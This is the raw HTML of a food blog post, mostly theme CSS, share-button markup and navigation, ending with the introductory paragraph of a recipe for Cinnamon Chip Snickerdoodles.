!important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}/*]]>*/</style><style id=classic-theme-styles-inline-css>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link
rel=stylesheet href=https://cantstayoutofthekitchen.com/wp-content/cache/minify/82d09.css media=all><style id=cuisine-theme-inline-css>body.boxed{background-color:#fff}@media (min-width:991px){#site-logo{margin-left:0;}}@media (min-width:991px){#site-logo{padding-top:0px;padding-bottom:0px}#site-logo, #site-logo
img{max-width:400px}.header-style-2 #site-logo, .header-style-2 #site-logo
img{max-width:300px}}@media (max-width: 991px){#site-logo, #site-logo
img{max-width:200px!important}}#header-2-right{margin-top:40}.header-style-2 .medium-header-container{padding-bottom:25}#site-header-inner{background-color:#ffffff!important}#header-top{background-color:#95b5ac!important}#header-search .fa,#header-search input[type=text],.header-social li
a{color:#fff}.header-social li a:hover{color:#d2d2d2}#header-search input[type=text]::-webkit-input-placeholder{color:#fff}#header-search input[type=text]:-ms-input-placeholder{color:#fff}#header-search input[type=text]::-ms-input-placeholder{color:#fff}#header-navigation{background-color:#ffffff!important}#header-navigation #header-nav{border-color:#e8e8e8}.menu .menu-item > a,.menu .sub-menu li a,.menu>li:after{color:#757575!important}.menu > li > a:hover, .submenu-active, #header-nav .menu-item>a.active{color:#95b5ac!important}.menu .sub-menu{background-color:#fff;border-color:#95b5ac}.menu .sub-menu li a:hover,.menu .children li a:hover{background-color:#f8f8f8}#header-2-right{margin-top:40px}.header-style-2 .medium-header-container{padding-bottom:25px}@media (max-width: 991px){#mobile-nav-icon
span{background-color:#111111!important}.menu-item-has-children .sub-drop-icon,.page_item_has_children .sub-drop-icon{color:#757575!important}#header-nav{background-color:#ffffff!important}#header-nav.menu-active,#header-nav .menu-item > a, #header-nav .page_item>a{border-color:#e6e6e6!important}}#footer-instagram{background-color:#fff}#footer-instagram #sb_instagram #sbi_load .sbi_follow_btn a, .cuisine-core-instagram-widget-feed #sb_instagram #sbi_load .sbi_follow_btn
a{color:#242424!important;background-color:#ffffff!important}#footer-instagram #sb_instagram #sbi_load .sbi_follow_btn a:hover, #footer-instagram #sb_instagram #sbi_load .sbi_follow_btn a:focus, .cuisine-core-instagram-widget-feed #sb_instagram #sbi_load .sbi_follow_btn a:hover, .cuisine-core-instagram-widget-feed #sb_instagram #sbi_load .sbi_follow_btn a:focus{color:#ffffff!important;background-color:#95b5ac!important}#footer-main{background-color:#f9f8f3}#footer-social-inner{background-color:#95b5ac}#footer-social li
a{color:#fff}#footer-social li a:hover{color:#d2d2d2}#footer-bottom{background-color:#f9f8f3}#footer-bottom,#footer-bottom
a{color:#696969}#footer-bottom a:hover{color:#95b5ac}#footer-bottom.footer-bottom-menu-shown #footer-copyright{color:#696969}#scroll-top{background-color:#C7C7C7}#scroll-top:hover{background-color:#95b5ac}#scroll-top
span{color:#fff}#scroll-top:hover
span{color:#fff}.primary-button,.search-widget #searchsubmit, .sidebar-widget input[type=submit], .comment-respond .submit,.post-password-form input[type=submit],.wp-block-search .wp-block-search__button,.wp-block-button .wp-block-button__link{background-color:#fff;border-color:#D4D4D4!important;color:#242424!important}.primary-button:hover,.search-widget #searchsubmit:hover, .sidebar-widget input[type=submit]:hover, .comment-respond .submit:hover,.post-password-form input[type=submit]:hover,.wp-block-search .wp-block-search__button:hover,.wp-block-button .wp-block-button__link:hover{background-color:#95b5ac;border-color:#95b5ac!important;color:#ffffff!important}.widget_calendar .calendar_wrap
#today{background-color:#95b5ac}.page-newsletter input[type=submit]{background-color:#95b5ac!important;border-color:#95b5ac!important;color:#ffffff!important}.page-newsletter input[type=submit]:hover{background-color:#7b9e94!important;border-color:#7b9e94!important;color:#ffffff!important}.slide-button{background-color:#ffffff!important;border-color:#ffffff!important;color:#242424!important}.slide-button:hover{background-color:#dddddd!important;border-color:#dddddd!important;color:#ffffff!important}.slideshow-btn{color:#95b5ac}.carousel .owl-dot,.carousel .owl-dot.active{background-color:#95b5ac}.page-newsletter{background-color:#eee}.sidebar-widget{background-color:#fff;border-color:#e6e6e6}.cuisine-core-posts-widget-list li, .cuisine-recipe-posts-widget-list li, .widget_recent_entries li, .widget_categories li, .widget_archive li, .sidebar-widget .cat-item a, .sidebar-widget .page_item a, .widget_archive li a, .widget_meta li a, .sidebar-widget .recentcomments, .widget_rss
li{border-color:#ececec!important}.sidebar-widget h3, .widget_rss h3 a,.widget-title,.widgettitle{color:#111;border-color:#95b5ac}.cuisine-core-widget-social-icons li
a{color:#ababab}.cuisine-core-widget-social-icons li a:hover{color:#95b5ac}.cuisine-core-posts-widget-list li .entry-title, .cuisine-core-posts-widget-list li .entry-title a, .widget_recent_entries li a, .widget_recent_comments span, .widget_rss li>a{color:#111}.cuisine-core-posts-widget-list li .entry-title a:hover, .widget_recent_entries li a:hover, .widget_recent_comments li:hover span, .widget_rss li>a:hover{color:#95b5ac}.cuisine-core-posts-widget-list li .entry-date, .widget_recent_entries .post-date, .widget_recent_comments a, .widget_rss li .rss-date{color:#888}.sidebar-widget .cat-item a, .sidebar-widget .page_item a, .widget_archive li a, .widget_meta li
a{color:#717171}.sidebar-widget .cat-item a:hover, .sidebar-widget .page_item a:hover, .widget_archive li a:hover, .widget_meta li a:hover{color:#95b5ac}#footer-main .footer-widget-sidebar .sidebar-widget h3, #footer-main .footer-widget-sidebar .widget_rss h3 a, #footer-main .footer-widget-sidebar .widget_mc4wp_form_widget.sidebar-widget h3, #footer-main .footer-widget-sidebar .widget-title, #footer-main .footer-widget-sidebar
.widgettitle{color:#111;border-color:#95b5ac}#footer-main .footer-widget-sidebar .cuisine-core-widget-social-icons li
a{color:#ababab}#footer-main .footer-widget-sidebar .cuisine-core-widget-social-icons li a:hover{color:#95b5ac}#footer-main .footer-widget-sidebar .sidebar-widget .tagcloud
a{color:#888888!important;background-color:#eeeeee!important}#footer-main .footer-widget-sidebar .sidebar-widget .tagcloud a:hover{color:#ffffff!important;background-color:#95b5ac!important}#footer-main .footer-widget-sidebar .cuisine-core-posts-widget-list li .entry-title, #footer-main .footer-widget-sidebar .cuisine-core-posts-widget-list li .entry-title a, #footer-main .footer-widget-sidebar .widget_recent_entries li a, #footer-main .footer-widget-sidebar .widget_recent_comments span, #footer-main .footer-widget-sidebar .widget_rss li>a{color:#111}#footer-main .footer-widget-sidebar .cuisine-core-posts-widget-list li .entry-title a:hover, #footer-main .footer-widget-sidebar .widget_recent_entries li a:hover, #footer-main .footer-widget-sidebar .widget_recent_comments li:hover span, #footer-main .footer-widget-sidebar .widget_rss li>a:hover{color:#95b5ac}#footer-main .footer-widget-sidebar .cuisine-core-posts-widget-list li .entry-date, #footer-main .footer-widget-sidebar .widget_recent_entries .post-date, #footer-main .footer-widget-sidebar .widget_recent_comments a, #footer-main .footer-widget-sidebar .widget_rss li .rss-date{color:#888}#footer-main .footer-widget-sidebar .sidebar-widget .cat-item a, #footer-main .footer-widget-sidebar .sidebar-widget .page_item a, #footer-main .footer-widget-sidebar .widget_archive li a, #footer-main .footer-widget-sidebar .widget_meta li
a{color:#717171}#footer-main .footer-widget-sidebar .sidebar-widget .cat-item a:hover, #footer-main .footer-widget-sidebar .sidebar-widget .page_item a:hover, #footer-main .footer-widget-sidebar .widget_archive li a:hover, #footer-main .footer-widget-sidebar .widget_meta li a:hover{color:#95b5ac}.input-field, .input-field::placeholder, .input-textarea, .input-textarea::placeholder, .sidebar-widget input, .sidebar-widget select, .page-newsletter input[type=email], .post-password-form input[type=password]{border-color:#e6e6e6;background-color:#fff;color:#757575}.input-field:focus, .input-textarea:focus, .input-field:hover, .input-textarea:hover, .sidebar-widget input:focus, .sidebar-widget select:focus, .sidebar-widget input:hover, .sidebar-widget select:hover, .page-newsletter input[type=email]:focus, .page-newsletter input[type=email]:hover, .post-password-form input[type=password]:focus, .post-password-form input[type=password]:hover{border-color:#95b5ac}.post-list-item h3 a,.single-post-title
h1{color:#111}.post-list-item h3 a:hover{color:#95b5ac}.post-list-item-meta,.post-list-item-meta a,.post-list-item-meta span:before,.single-post-top-meta,.single-post-top-meta
a{color:#888}.post-list-item-meta a:hover,.single-post-top-meta a:hover{color:#95b5ac}.post-list-item{border-color:#e6e6e6}.sticky{background-color:#eee;border-color:#eee}.wp-block-pullquote p:before{color:#95b5ac}.page-content blockquote,.wp-block-quote:not(.is-large):not(.is-style-large){border-color:#95b5ac}.post-tags a,.sidebar-widget .tagcloud a,.wp-block-tag-cloud .tag-cloud-link{background-color:#eeeeee!important;color:#888888!important}.post-tags a:hover,.sidebar-widget .tagcloud a:hover,.wp-block-tag-cloud .tag-cloud-link:hover{background-color:#95b5ac!important;color:#ffffff!important}.social-item
span{color:#ababab}.social-item span:hover{color:#95b5ac}.post-author-content h4,.post-author-content h4
a{color:#111}.post-author-content h4 a:hover{color:#95b5ac}.post-author-content
h4{border-color:#95b5ac}.post-author-content
p{color:#757575}.post-author-content .widget-social-icons li
a{color:#ababab}.post-author-content .widget-social-icons li a:hover{color:#95b5ac}.single-post-main .page-newsletter{background-color:#eee}.post-related-posts .related-posts-heading h4,.post-comments-heading h4,.comment-respond .comment-reply-title,.comment-reply-title a:not(#cancel-comment-reply-link){color:#111;border-color:#95b5ac}.comment-author-name{color:#111}.comment-date{color:#888}.comment-main-right .page-content
p{color:#757575}.comment-body,.comment-respond{border-color:#e6e6e6}.comment-main-content .reply .comment-reply-link{color:#888;background-color:#eee}.comment-main-content .reply .comment-reply-link:hover{color:#fff;background-color:#95b5ac}.category-post-list-heading h2, .category-post-list-heading h2
a{color:#111}.category-post-list-heading h2:hover, .category-post-list-heading h2 a:hover{color:#95b5ac}.category-post-list-heading .view-more{color:#111}.category-post-list-heading .view-more:hover{color:#95b5ac}</style><link
rel=stylesheet id=cuisine-theme-fonts-css href='//fonts.googleapis.com/css?family=Libre+Baskerville%3A400%7CLato%3A400%7COpen+Sans%3A400&#038;ver=1.0' type=text/css media=all><link
rel=stylesheet href=https://cantstayoutofthekitchen.com/wp-content/cache/minify/f7e45.css media=all><style id=addtoany-inline-css>@media screen and (max-width:980px){.a2a_floating_style.a2a_vertical_style{display:none}}span{margin:0px
5px}</style> <script src=https://cantstayoutofthekitchen.com/wp-content/cache/minify/818c0.js></script> <script id=addtoany-core-js-before>window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};var a2a_config=a2a_config||{};a2a_config.counts={recover_protocol:'http'};</script> <script defer src=https://static.addtoany.com/menu/page.js id=addtoany-core-js></script> <link
rel=https://api.w.org/ href=https://cantstayoutofthekitchen.com/wp-json/ ><link
rel=alternate title=JSON type=application/json href=https://cantstayoutofthekitchen.com/wp-json/wp/v2/posts/102438><link
rel=EditURI type=application/rsd+xml title=RSD href=https://cantstayoutofthekitchen.com/xmlrpc.php?rsd><meta
name="generator" content="WordPress 6.9"><link
rel=canonical href=https://cantstayoutofthekitchen.com/2019/04/22/cinnamon-chip-snickerdoodles/ ><link
rel=shortlink href='https://cantstayoutofthekitchen.com/?p=102438'><style>/*<![CDATA[*/.tippy-box[data-theme~="wprm"]{background-color:#333;color:#FFF}.tippy-box[data-theme~="wprm"][data-placement^="top"]>.tippy-arrow::before{border-top-color:#333}.tippy-box[data-theme~="wprm"][data-placement^="bottom"]>.tippy-arrow::before{border-bottom-color:#333}.tippy-box[data-theme~="wprm"][data-placement^="left"]>.tippy-arrow::before{border-left-color:#333}.tippy-box[data-theme~="wprm"][data-placement^="right"]>.tippy-arrow::before{border-right-color:#333}.tippy-box[data-theme~="wprm"] a{color:#FFF}.wprm-comment-rating
svg{width:18px !important;height:18px !important}img.wprm-comment-rating{width:90px !important;height:18px !important}body{--comment-rating-star-color:#343434}body{--wprm-popup-font-size:16px}body{--wprm-popup-background:#fff}body{--wprm-popup-title:#000}body{--wprm-popup-content:#444}body{--wprm-popup-button-background:#444}body{--wprm-popup-button-text:#fff}body{--wprm-popup-accent:#747B2D}/*]]>*/</style><style>.wprm-glossary-term{color:#5A822B;text-decoration:underline;cursor:help}</style><style>.wprm-recipe-template-snippet-basic-buttons{font-family:inherit;font-size:0.9em;text-align:center;margin-top:0px;margin-bottom:10px}.wprm-recipe-template-snippet-basic-buttons
a{margin:5px;margin:5px}.wprm-recipe-template-snippet-basic-buttons a:first-child{margin-left:0}.wprm-recipe-template-snippet-basic-buttons a:last-child{margin-right:0}.wprm-recipe-template-chic{margin:20px
auto;background-color:#fafafa;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:0.9em;line-height:1.5em;color:#333;max-width:650px}.wprm-recipe-template-chic
a{color:#3498db}.wprm-recipe-template-chic p, .wprm-recipe-template-chic
li{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:1em !important;line-height:1.5em !important}.wprm-recipe-template-chic
li{margin:0
0 0 32px !important;padding:0
!important}.rtl .wprm-recipe-template-chic
li{margin:0
32px 0 0 !important}.wprm-recipe-template-chic ol, .wprm-recipe-template-chic
ul{margin:0
!important;padding:0
!important}.wprm-recipe-template-chic
br{display:none}.wprm-recipe-template-chic .wprm-recipe-name,
.wprm-recipe-template-chic .wprm-recipe-header{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;color:#000;line-height:1.3em}.wprm-recipe-template-chic .wprm-recipe-header
*{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.wprm-recipe-template-chic h1,
.wprm-recipe-template-chic h2,
.wprm-recipe-template-chic h3,
.wprm-recipe-template-chic h4,
.wprm-recipe-template-chic h5,
.wprm-recipe-template-chic
h6{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;color:#212121;line-height:1.3em;margin:0
!important;padding:0
!important}.wprm-recipe-template-chic .wprm-recipe-header{margin-top:1.2em !important}.wprm-recipe-template-chic
h1{font-size:2em}.wprm-recipe-template-chic
h2{font-size:1.8em}.wprm-recipe-template-chic
h3{font-size:1.2em}.wprm-recipe-template-chic
h4{font-size:1em}.wprm-recipe-template-chic
h5{font-size:1em}.wprm-recipe-template-chic
h6{font-size:1em}.wprm-recipe-template-chic{font-size:1em;border-style:solid;border-width:1px;border-color:#E0E0E0;padding:10px;background-color:#fff;max-width:950px}.wprm-recipe-template-chic
a{color:#5A822B}.wprm-recipe-template-chic .wprm-recipe-name{line-height:1.3em;font-weight:bold}.wprm-recipe-template-chic .wprm-template-chic-buttons{clear:both;font-size:0.9em;text-align:center}.wprm-recipe-template-chic .wprm-template-chic-buttons .wprm-recipe-icon{margin-right:5px}.wprm-recipe-template-chic .wprm-recipe-header{margin-bottom:0.5em !important}.wprm-recipe-template-chic .wprm-nutrition-label-container{font-size:0.9em}.wprm-recipe-template-chic .wprm-call-to-action{border-radius:3px}.wprm-recipe-template-compact-howto{margin:20px
auto;background-color:#fafafa;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:0.9em;line-height:1.5em;color:#333;max-width:650px}.wprm-recipe-template-compact-howto
a{color:#3498db}.wprm-recipe-template-compact-howto p, .wprm-recipe-template-compact-howto
li{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:1em !important;line-height:1.5em !important}.wprm-recipe-template-compact-howto
li{margin:0
0 0 32px !important;padding:0
!important}.rtl .wprm-recipe-template-compact-howto
li{margin:0
32px 0 0 !important}.wprm-recipe-template-compact-howto ol, .wprm-recipe-template-compact-howto
ul{margin:0
!important;padding:0
!important}.wprm-recipe-template-compact-howto
br{display:none}.wprm-recipe-template-compact-howto .wprm-recipe-name,
.wprm-recipe-template-compact-howto .wprm-recipe-header{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;color:#000;line-height:1.3em}.wprm-recipe-template-compact-howto .wprm-recipe-header
*{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.wprm-recipe-template-compact-howto h1,
.wprm-recipe-template-compact-howto h2,
.wprm-recipe-template-compact-howto h3,
.wprm-recipe-template-compact-howto h4,
.wprm-recipe-template-compact-howto h5,
.wprm-recipe-template-compact-howto
h6{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;color:#212121;line-height:1.3em;margin:0
!important;padding:0
!important}.wprm-recipe-template-compact-howto .wprm-recipe-header{margin-top:1.2em !important}.wprm-recipe-template-compact-howto
h1{font-size:2em}.wprm-recipe-template-compact-howto
h2{font-size:1.8em}.wprm-recipe-template-compact-howto
h3{font-size:1.2em}.wprm-recipe-template-compact-howto
h4{font-size:1em}.wprm-recipe-template-compact-howto
h5{font-size:1em}.wprm-recipe-template-compact-howto
h6{font-size:1em}.wprm-recipe-template-compact-howto{border-style:solid;border-width:1px;border-color:#777;border-radius:0px;padding:10px}</style><style>.mc4wp-checkbox-wp-comment-form{clear:both;width:auto;display:block;position:static}.mc4wp-checkbox-wp-comment-form
input{float:none;vertical-align:middle;-webkit-appearance:checkbox;width:auto;max-width:21px;margin:0
6px 0 0;padding:0;position:static;display:inline-block!important}.mc4wp-checkbox-wp-comment-form
label{float:none;cursor:pointer;width:auto;margin:0
0 16px;display:block;position:static}</style><style>.mc4wp-checkbox-wp-registration-form{clear:both;width:auto;display:block;position:static}.mc4wp-checkbox-wp-registration-form
input{float:none;vertical-align:middle;-webkit-appearance:checkbox;width:auto;max-width:21px;margin:0
6px 0 0;padding:0;position:static;display:inline-block!important}.mc4wp-checkbox-wp-registration-form
label{float:none;cursor:pointer;width:auto;margin:0
0 16px;display:block;position:static}</style><link
rel=icon href=https://cantstayoutofthekitchen.com/wp-content/uploads/Blog-Logo-Cant-Stay-Out-of-the-Kitchen-512-pixels-1-150x150.jpg sizes=32x32><link
rel=icon href=https://cantstayoutofthekitchen.com/wp-content/uploads/Blog-Logo-Cant-Stay-Out-of-the-Kitchen-512-pixels-1-500x500.jpg sizes=192x192><link
rel=apple-touch-icon href=https://cantstayoutofthekitchen.com/wp-content/uploads/Blog-Logo-Cant-Stay-Out-of-the-Kitchen-512-pixels-1-500x500.jpg><meta
name="msapplication-TileImage" content="https://cantstayoutofthekitchen.com/wp-content/uploads/Blog-Logo-Cant-Stay-Out-of-the-Kitchen-512-pixels-1-500x500.jpg"></head><body
class="wp-singular post-template-default single single-post postid-102438 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-cuisine boxed"><header
id=site-header class="header-style-2  "><div
id=site-header-inner><section
id=header-top><div
class="container clearfix"><form
id=header-search role=search method=get action=https://cantstayoutofthekitchen.com/ >
<button
type=submit id=submit-button>
<i
class="fa fa-search"></i>
</button>
<input
type=text placeholder="Type to search recipes..." class=font-opensans-reg name=s id=s></form><ul
class=header-social></ul></div></section><div
id=header-middle><div
class=container><div
class="medium-header-container clearfix">
<a
href=https://cantstayoutofthekitchen.com/ id=site-logo>
<img
src=https://cantstayoutofthekitchen.com/wp-content/uploads/cropped-csootk-logo-400x2881.png alt="Can&#039;t Stay Out of the Kitchen">
</a><div
id=header-2-right><div
class=clearfix><form
id=header-search role=search method=get action=https://cantstayoutofthekitchen.com/ >
<button
type=submit id=submit-button>
<i
class="fa fa-search"></i>
</button>
<input
type=text placeholder="Type to search recipes..." class=font-opensans-reg name=s id=s></form></div><nav
id=header-nav><ul
id=nav-ul class="menu font-lato-reg clearfix"><li
id=menu-item-147314 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-147314"><a
href=https://cantstayoutofthekitchen.com/category/recipes/ >Recipes</a></li>
<li
id=menu-item-3029 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3029"><a
href=https://cantstayoutofthekitchen.com/about/ >About</a></li>
<li
id=menu-item-13186 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13186"><a
href=https://cantstayoutofthekitchen.com/contact-me/ >Contact Me</a></li>
<li
id=menu-item-44740 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44740"><a
href=https://cantstayoutofthekitchen.com/gluten-free-living/ >Gluten Free</a></li>
<li
id=menu-item-13248 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13248"><a
href=https://cantstayoutofthekitchen.com/my-kitchen/ >My Kitchen</a></li></ul></nav><div
id=mobile-nav-button><div
id=mobile-nav-icon>
<span></span>
<span></span>
<span></span>
<span></span></div></div></div></div></div></div></div></header><div
id=main-content><section
class="single-post-main page-section"><div
class=container><div
class=row><div
class="col-xlarge-8 col-medium-8  "><article
id=post-102438 class="single-post-content post-102438 post type-post status-publish format-standard has-post-thumbnail hentry category-cookies-brownies-bars category-recipes tag-cinnamon tag-cinnamon-chip-snickerdoodles tag-cinnamon-chips tag-cinnamon-dessert tag-cookies tag-dessert tag-family-dessert tag-favorite-snickerdoodle-recipe tag-food tag-labor-day tag-labor-day-dessert tag-memorial-day tag-memorial-day-dessert tag-potluck tag-potluck-dessert tag-recipe tag-snickerdoodles tag-tailgating"><div
class="post-type-image clearfix">
<img
width=750 height=1125 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4ee3a.jpg class="single-image image aligncenter wp-post-image" alt="Cinnamon Chip Snickerdoodles | Can&#039;t Stay Out of the Kitchen | Triple the #cinnamon flavor with these amazing #cookies. Rich, sweet, decadent &amp; oh, so heavenly. #dessert #Snickerdoodles #CinnamonDessert #CinnamonChips #CinnamonChipSnickerdoodles #Tailgating #CinnamonCookies" decoding=async fetchpriority=high srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4ee3a.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4ee3a-400x600.jpg 400w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4ee3a-683x1024.jpg 683w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4ee3a-150x225.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Cinnamon-Chip-Snickerdoodles-4ee3a-600x900.jpg 600w" sizes="(max-width: 750px) 100vw, 750px"></div><div
class="single-post-title single-post-title-center"><h1 class="font-libre-reg">Cinnamon Chip Snickerdoodles</h1><div
class="single-post-top-meta font-lato-reg"><time
datetime=2019-04-22>April 22, 2019</time><span><a
href=https://cantstayoutofthekitchen.com/author/teresaambra/ >Teresa Ambra</a></span></div></div><div
class="page-content clearfix"><div
class="addtoany_share_save_container addtoany_content addtoany_content_top"><div
class="a2a_kit a2a_kit_size_30 addtoany_list" data-a2a-url=https://cantstayoutofthekitchen.com/2019/04/22/cinnamon-chip-snickerdoodles/ data-a2a-title="Cinnamon Chip Snickerdoodles"><a
class="a2a_button_pinterest_pin addtoany_special_service" data-pin-config=none data-url=https://cantstayoutofthekitchen.com/2019/04/22/cinnamon-chip-snickerdoodles/ ></a><a
class=a2a_button_twitter href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2019%2F04%2F22%2Fcinnamon-chip-snickerdoodles%2F&amp;linkname=Cinnamon%20Chip%20Snickerdoodles" title=Twitter rel="nofollow noopener" target=_blank></a><a
class=a2a_button_facebook href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2019%2F04%2F22%2Fcinnamon-chip-snickerdoodles%2F&amp;linkname=Cinnamon%20Chip%20Snickerdoodles" title=Facebook rel="nofollow noopener" target=_blank></a><a
class="a2a_button_pinterest a2a_counter" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2019%2F04%2F22%2Fcinnamon-chip-snickerdoodles%2F&amp;linkname=Cinnamon%20Chip%20Snickerdoodles" title=Pinterest rel="nofollow noopener" target=_blank></a><a
class="a2a_dd a2a_counter addtoany_share_save addtoany_share" href=https://www.addtoany.com/share></a></div></div><div
class="wprm-recipe wprm-recipe-snippet wprm-recipe-template-snippet-basic-buttons"><a
href=#recipe data-recipe=134120 style="color: #ffffff;background-color: #000000;border-color: #333333;border-radius: 3px;padding: 5px 8px;" class="wprm-recipe-jump wprm-recipe-link wprm-jump-to-recipe-shortcode wprm-block-text-normal wprm-recipe-jump-inline-button wprm-recipe-link-inline-button wprm-color-accent"><span
class="wprm-recipe-icon wprm-recipe-jump-icon"><svg
xmlns=http://www.w3.org/2000/svg width=16 height=16 viewBox="0 0 24 24"><g
class=nc-icon-wrapper fill=#ffffff><path
data-color=color-2 d=M9,2h6c0.6,0,1-0.4,1-1s-0.4-1-1-1H9C8.4,0,8,0.4,8,1S8.4,2,9,2z></path> <path
fill=#ffffff d=M16,11V5c0-0.6-0.4-1-1-1H9C8.4,4,8,4.4,8,5v6H1.9L12,23.6L22.1,11H16z></path></g></svg></span> Jump to Recipe</a><a
href=https://cantstayoutofthekitchen.com/wprm_print/cinnamon-chip-snickerdoodles-2 style="color: #ffffff;background-color: #000000;border-color: #333333;border-radius: 3px;padding: 5px 8px;" class="wprm-recipe-print wprm-recipe-link wprm-print-recipe-shortcode wprm-block-text-normal wprm-recipe-print-inline-button wprm-recipe-link-inline-button wprm-color-accent" data-recipe-id=134120 data-template target=_blank rel=nofollow><span
class="wprm-recipe-icon wprm-recipe-print-icon"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g ><path
fill=#ffffff d="M19,5.09V1c0-0.552-0.448-1-1-1H6C5.448,0,5,0.448,5,1v4.09C2.167,5.569,0,8.033,0,11v7c0,0.552,0.448,1,1,1h4v4c0,0.552,0.448,1,1,1h12c0.552,0,1-0.448,1-1v-4h4c0.552,0,1-0.448,1-1v-7C24,8.033,21.833,5.569,19,5.09z M7,2h10v3H7V2z M17,22H7v-9h10V22z M18,10c-0.552,0-1-0.448-1-1c0-0.552,0.448-1,1-1s1,0.448,1,1C19,9.552,18.552,10,18,10z"/></g></svg></span> Print Recipe</a></div><p>I love <a
rel="noopener noreferrer" href=http://cantstayoutofthekitchen.com/2013/07/22/snickerdoodles/ target=_blank>Snickerdoodles</a>. But throw in some Cinnamon Chips and you have another dynamic going on entirely. Cinnamon Chip Snickerdoodles are so sweet, rich and decadent with double the cinnamon flavor. If you enjoy cinnamon, these cookies are a win-win for you! They have cinnamon chips in the cookie. Then they&#8217;re rolled in cinnamon-sugar. Yes, yes yes!</p><h2 class="has-text-align-center wp-block-heading"><strong><a
